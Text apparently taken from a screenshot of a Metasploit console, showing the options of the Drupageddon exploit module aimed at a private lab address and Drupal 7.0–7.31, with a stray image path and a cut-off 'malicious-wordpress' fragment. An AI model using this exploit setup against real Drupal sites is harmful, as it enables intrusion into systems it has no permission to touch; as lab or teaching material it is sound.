 msf5 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.7 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
What we have modified
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
msf5 exploit(multi/http/drupal_drupageddon) >
malicious-
wordpress-plu